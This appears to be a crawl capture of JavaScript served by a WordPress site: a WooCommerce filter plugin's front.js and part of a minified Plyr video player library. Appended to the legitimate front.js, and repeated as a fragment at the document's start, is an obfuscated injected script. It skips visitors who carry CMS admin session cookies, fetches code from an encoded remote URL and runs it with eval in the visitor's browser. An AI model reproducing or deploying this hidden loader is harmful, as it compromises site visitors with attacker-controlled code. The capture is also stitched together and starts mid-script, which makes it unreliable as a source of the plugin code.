n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7
body_size: 3618
content:
'use strict';

function woof_init_text(){
    (function ($) {
        let sparams = (new URL(window.location.href)).searchParams;

        let data = {
           // s: typeof sparams.get('woof_text') !== 'undefined' ? sparams.get('woof_text') : ''
        };

        data = {...data, ...woof_husky_txt.default_data};
        delete data.page;//fix to avoid pagination breaking

        [].forEach.call($.querySelectorAll('input.woof_husky_txt-input'), function (input) {
	    let txt = jQuery(input).val();
	    data.s = txt;
            new HuskyText(input, data);
        });

        //init default wp search as HuskyText - to options - TODO
        if (false) {
            if ($.querySelectorAll('form[role=search] input[type=search]').length) {

                [].forEach.call($.querySelectorAll('form[role=search] input[type=search]'), function (input) {

                    if (input.classList.contains('husky-input')) {
                        return;//already defined
                    }

                    if (input.closest('form[role=search]').querySelector('input[type=submit]')) {
                        input.closest('form[role=search]').querySelector('input[type=submit]').remove();
                    }

                    let clone = input.cloneNode(true);//trick - reset theme actions
                    input.insertAdjacentElement('afterend', clone);
                    input.remove();

                    new HuskyText(clone, data);
                });

            }
        }
    })(document);
};if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/super-video-player-premium/public/js/super-video.js?ver=1.4.1
body_size: 33561
content:
"object"==typeof navigator&&function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("Plyr",t):(e=e||self).Plyr=t()}(this,(function(){"use strict";function e(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function t(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function i(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}function n(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function s(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){n(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var i=[],n=!0,a=!1,s=void 0;try{for(var r,o=e[Symbol.iterator]();!(n=(r=o.next()).done)&&(i.push(r.value),!t||i.length!==t);n=!0);}catch(e){a=!0,s=e}finally{try{n||null==o.return||o.return()}finally{if(a)throw s}}return i}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function o(e){return function(e){if(Array.isArray(e)){for(var t=0,i=new Array(e.length);t<e.length;t++)i[t]=e[t];return i}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var l={addCSS:!0,thumbWidth:15,watch:!0};function c(e,t){return function(){return Array.from(document.querySelectorAll(t)).includes(this)}.call(e,t)}var u=function(e){return null!=e?e.constructor:null},d=function(e,t){return Boolean(e&&t&&e instanceof t)},h=function(e){return null==e},p=function(e){return u(e)===Object},m=function(e){return u(e)===String},f=function(e){return Array.isArray(e)},g=function(e){return d(e,NodeList)},y=m,v=f,b=g,w=function(e){return d(e,Element)},k=function(e){return d(e,Event)},T=function(e){return h(e)||(m(e)||f(e)||g(e))&&!e.length||p(e)&&!Object.keys(e).length};function C(e,t){if(t<1){var i=(n="".concat(t).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/))?Math.max(0,(n[1]?n[1].length:0)-(n[2]?+n[2]:0)):0;return parseFloat(e.toFixed(i))}var n;return Math.round(e/t)*t}var A,E,S,P=function(){function t(i,n){e(this,t),w(i)?this.element=i:y(i)&&(this.element=document.querySelector(i)),w(this.element)&&T(this.element.rangeTouch)&&(this.config=Object.assign({},l,n),this.init())}return i(t,[{key:"init",value:function(){t.enabled&&(this.config.addCSS&&(this.element.style.userSelect="none",this.element.style.webKitUserSelect="none",this.element.style.touchAction="manipulation"),this.listeners(!0),this.element.rangeTouch=this)}},{key:"destroy",value:function(){t.enabled&&(this.listeners(!1),this.element.rangeTouch=null)}},{key:"listeners",value:function(e){var t=this,i=e?"addEventListener":"removeEventListener";["touchstart","touchmove","touchend"].forEach((function(e){t.element[i](e,(function(e){return t.set(e)}),!1)}))}},{key:"get",value:function(e){if(!t.enabled||!k(e))return null;var i,n=e.target,a=e.changedTouches[0],s=parseFloat(n.getAttribute("min"))||0,r=parseFloat(n.getAttribute("max"))||100,o=parseFloat(n.getAttribute("step"))||1,l=r-s,c=n.getBoundingClientRect(),u=100/c.width*(this.config.thumbWidth/2)/100;return(i=100/c.width*(a.clientX-c.left))<0?i=0:i>100&&(i=100),i<50?i-=(100-2*i)*u:i>50&&(i+=2*(i-50)*u),s+C(l*(i/100),o)}},{key:"set",value:function(e){t.enabled&&k(e)&&!e.target.disabled&&(e.preventDefault(),e.target.value=this.get(e),function(e,t){if(e&&t){var i=new Event(t);e.dispatchEvent(i)}}(e.target,"touchend"===e.type?"change":"input"))}}],[{key:"setup",value:function(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null;if(T(e)||y(e)?n=Array.from(document.querySelectorAll(y(e)?e:'input[type="range"]')):w(e)?n=[e]:b(e)?n=Array.from(e):v(e)&&(n=e.filter(w)),T(n))return null;var a=Object.assign({},l,i);if(y(e)&&a.watch){var s=new MutationObserver((function(i){Array.from(i).forEach((function(i){Array.from(i.addedNodes).forEach((function(i){if(w(i)&&c(i,e))new t(i,a)}))}))}));s.observe(document.body,{childList:!0,subtree:!0})}return n.map((function(e){return new t(e,i)}))}},{key:"enabled",get:function(){return"ontouchstart"in document.documentElement}}]),t}(),M=function(e){return null!=e?e.constructor:null},N=function(e,t){return Boolean(e&&t&&e instanceof t)},x=function(e){return null==e},I=function(e){return M(e)===Object},L=function(e){return M(e)===String},_=function(e){return Array.isArray(e)},O=function(e){return N(e,NodeList)},j=function(e){return x(e)||(L(e)||_(e)||O(e))&&!e.length||I(e)&&!Object.keys(e).length},q=x,H=I,D=function(e){return M(e)===Number&&!Number.isNaN(e)},F=L,R=function(e){return M(e)===Boolean},V=function(e){return M(e)===Function},B=_,U=O,W=function(e){return N(e,Element)},z=function(e){return N(e,Event)},K=function(e){return N(e,KeyboardEvent)},Y=function(e){return N(e,TextTrack)||!x(e)&&L(e.kind)},Q=function(e){if(N(e,window.URL))return!0;if(!L(e))return!1;var t=e;e.startsWith("http://")&&e.startsWith("https://")||(t="http://".concat(e));try{return!j(new URL(t).hostname)}catch(e){return!1}},X=j,J=(A=document.createElement("span"),E={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},S=Object.keys(E).find((function(e){return void 0!==A.style[e]})),!!F(S)&&E[S]);function $(e,t){setTimeout((function(){try{e.hidden=!0,e.offsetHeight,e.hidden=!1}catch(e){}}),t)}var G={isIE:
/* @cc_on!@ */
!!document.documentMode,isEdge:window.navigator.userAgent.includes("Edge"),isWebkit:"WebkitAppearance"in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:/(iPad|iPhone|iPod)/gi.test(navigator.platform)};function Z(e,t){return t.split(".").reduce((function(e,t){return e&&e[t]}),e)}function ee(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length,i=new Array(t>1?t-1:0),a=1;a<t;a++)i[a-1]=arguments[a];if(!i.length)return e;var s=i.shift();return H(s)?(Object.keys(s).forEach((function(t){H(s[t])?(Object.keys(e).includes(t)||Object.assign(e,n({},t,{})),ee(e[t],s[t])):Object.assign(e,n({},t,s[t]))})),ee.apply(void 0,[e].concat(i))):e}function te(e,t){var i=e.length?e:[e];Array.from(i).reverse().forEach((function(e,i){var n=i>0?t.cloneNode(!0):t,a=e.parentNode,s=e.nextSibling;n.appendChild(e),s?a.insertBefore(n,s):a.appendChild(n)}))}function ie(e,t){W(e)&&!X(t)&&Object.entries(t).filter((function(e){var t=r(e,2)[1];return!q(t)})).forEach((function(t){var i=r(t,2),n=i[0],a=i[1];return e.setAttribute(n,a)}))}function ne(e,t,i){var n=document.createElement(e);return H(t)&&ie(n,t),F(i)&&(n.innerText=i),n}function ae(e,t,i,n){W(t)&&t.appendChild(ne(e,i,n))}function se(e){U(e)||B(e)?Array.from(e).forEach(se):W(e)&&W(e.parentNode)&&e.parentNode.removeChild(e)}function re(e){if(W(e))for(var t=e.childNodes.length;t>0;)e.removeChild(e.lastChild),t-=1}function oe(e,t){return W(t)&&W(t.parentNode)&&W(e)?(t.parentNode.replaceChild(e,t),e):null}function le(e,t){if(!F(e)||X(e))return{};var i={},n=ee({},t);return e.split(",").forEach((function(e){var t=e.trim(),a=t.replace(".",""),s=t.replace(/[[\]]/g,"").split("="),o=r(s,1)[0],l=s.length>1?s[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":F(n.class)?i.class="".concat(n.class," ").concat(a):i.class=a;break;case"#":i.id=t.replace("#","");break;case"[":i[o]=l}})),ee(n,i)}function ce(e,t){if(W(e)){var i=t;R(i)||(i=!e.hidden),e.hidden=i}}function ue(e,t,i){if(U(e))return Array.from(e).map((function(e){return ue(e,t,i)}));if(W(e)){var n="toggle";return void 0!==i&&(n=i?"add":"remove"),e.classList[n](t),e.classList.contains(t)}return!1}function de(e,t){return W(e)&&e.classList.contains(t)}function he(e,t){return function(){return Array.from(document.querySelectorAll(t)).includes(this)}.call(e,t)}function pe(e){return this.elements.container.querySelectorAll(e)}function me(e){return this.elements.container.querySelector(e)}function fe(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];W(e)&&(e.focus({preventScroll:!0}),t&&ue(e,this.config.classNames.tabFocus))}var ge,ye={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora"},ve={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t,i){var n=G.isIPhone&&i&&ve.playsinline,a=ve[e]||"html5"!==t;return{api:a,ui:a&&ve.rangeInput&&("video"!==e||!G.isIPhone||n)}},pip:!(G.isIPhone||!V(ne("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||ne("video").disablePictureInPicture)),airplay:V(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){if(X(e))return!1;var t=r(e.split("/"),1)[0],i=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(ye).includes(i)&&(i+='; codecs="'.concat(ye[e],'"'));try{return Boolean(i&&this.media.canPlayType(i).replace(/no/,""))}catch(e){return!1}},textTracks:"textTracks"in document.createElement("video"),rangeInput:(ge=document.createElement("input"),ge.type="range","range"===ge.type),touch:"ontouchstart"in document.documentElement,transitions:!1!==J,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches},be=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return e=!0,null}});window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(e){}return e}();function we(e,t,i){var n=this,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],r=arguments.length>5&&void 0!==arguments[5]&&arguments[5];if(e&&"addEventListener"in e&&!X(t)&&V(i)){var o=t.split(" "),l=r;be&&(l={passive:s,capture:r}),o.forEach((function(t){n&&n.eventListeners&&a&&n.eventListeners.push({element:e,type:t,callback:i,options:l}),e[a?"addEventListener":"removeEventListener"](t,i,l)}))}}function ke(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2?arguments[2]:void 0,n=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];we.call(this,e,t,i,!0,n,a)}function Te(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2?arguments[2]:void 0,n=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];we.call(this,e,t,i,!1,n,a)}function Ce(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,a=!(arguments.length>3&&void 